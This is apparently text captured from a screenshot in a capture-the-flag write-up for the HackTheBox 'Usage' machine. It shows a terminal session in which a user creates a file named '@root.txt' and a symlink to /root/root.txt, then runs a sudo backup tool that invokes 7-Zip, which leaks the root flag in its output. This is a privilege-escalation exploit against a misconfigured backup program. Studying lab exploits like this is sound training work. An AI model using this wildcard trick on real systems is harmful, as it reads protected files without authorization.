 10.0.2.15 10.10.14.28 Intelligence-10.10.10.248 40% 11:40 PM
xander@usage:/var/www/html$ touch '@root.txt'
xander@usage:/var/www/html$ ln -s -r /root/root.txt root.txt
xander@usage:/var/www/html$ sudo /usr/bin/usage_management
Choose an option:
1. Project Backup
2. Backup MySQL data
3. Reset admin password
Enter your choice (1/2/3): 1
7-Zip (a) [64] 16.02 : Copyright (c) 1999-2016 Igor Pavlov : 2016-05-21
p7zip Version 16.02 (locale=en_US.UTF-8,Utf16=on,HugeFiles=on,64 bits,2 CPUs AMD EPYC 7302P 16-Core Processor                (830F10),ASM,AES-NI)
Open archive: /var/backups/project.zip
--
Path = /var/backups/project.zip
Type = zip
Physical Size = 54875852
Scanning the drive:
WARNING: No more files
07bd9d17f8351784c769b2f6e1fe674d
2984 folders, 17954 files, 114775044 bytes (110 MiB)
Updating archive: /var/backups/project.zip
Items to compress: 20938
58% 10371 U usage_blog/vendor/fakerphp/faker/src/Faker/Provider/ar_JO/Text.php